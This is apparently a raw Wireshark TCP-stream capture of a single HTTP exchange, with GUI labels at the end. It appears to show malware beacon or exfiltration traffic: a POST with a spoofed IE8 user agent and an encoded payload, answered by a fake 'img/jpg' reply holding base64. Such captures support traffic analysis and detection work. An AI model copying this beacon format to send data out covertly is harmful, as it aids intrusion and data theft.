 POST /history/?i=DBDBDJDDDHDBDFDDDJDE HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
Host: 10.0.0.204
Content-Length: 154
Connection: Keep-Alive
content=AAAAUFQCqIfx6GJZ6p42kO2HtAFwWMeyqDzUBA4zZ3ZNqQ_i9m29VRN5qMt357p48ZKth66TovYkUpIAF18bejpWlQOstMeE7UxGekpJOdb5ThFq&numb
er=123-456-7890&submit=SubmitHTTP/1.1 200 OK
Date: Sat, 12 Oct 2019 00:08:08 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 12
Li4uLi4uLg==
Packet 382. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (610 bytes)
Show and save data as ASCII
Stream 18
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close